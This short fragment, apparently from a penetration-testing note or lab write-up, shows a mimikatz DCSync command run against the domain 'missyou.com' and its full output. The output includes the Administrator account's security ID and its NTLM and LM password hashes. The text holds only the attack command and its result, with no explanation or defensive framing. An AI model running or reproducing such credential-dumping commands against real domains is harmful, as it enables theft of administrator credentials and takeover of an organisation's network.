 mimikatz # lsadump::DCSync /domain:missyou.com /kdc:DC.missyou.com /user:administrator
[DC] 'missyou.com' will be the domain
[DC] 'DC.missyou.com' will be the DC server
[DC] 'administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2022/1/19 14:05:05
Object Security ID   : S-1-5-21-3168693938-3984985196-3138901273-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: e3e73f233ec128f87ea1042192be274b
    ntlm- 0: e3e73f233ec128f87ea1042192be274b
    ntlm- 1: 69d743c43af0fdbd8a30d48c1821b2fc
    lm  - 0: 7f6db782db84bdf700e77229dfe061e0